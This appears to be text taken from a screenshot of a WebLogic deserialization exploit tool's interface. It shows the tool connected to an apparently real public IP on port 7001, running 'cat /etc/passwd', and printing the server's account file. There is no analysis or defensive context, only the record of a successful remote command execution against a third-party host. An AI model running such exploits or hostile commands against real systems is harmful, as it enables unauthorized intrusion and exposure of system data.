 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 59.151.126.82 Port: 7001 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
Connected!
www.wooyun.org